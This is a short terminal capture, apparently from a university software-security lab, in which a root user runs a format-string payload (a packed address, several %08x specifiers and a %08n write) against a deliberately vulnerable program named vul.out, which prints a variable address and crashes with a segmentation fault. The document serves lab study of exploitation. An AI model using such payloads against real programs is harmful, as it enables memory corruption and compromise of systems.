 root@zby-virtual-machine:/home/zby/桌面/software_safe/a_2023# ./vul.out "`printf "\x14\x80\x55\x55"`.%08x.%08x.%08x.%08x.%08x
.%08x.%08x.%08n"
the addresses of a are 0x555555558014
段错误 (核心已转储)
root@zby-virtual-machine:/home/zby/桌面/software_safe/a_2023#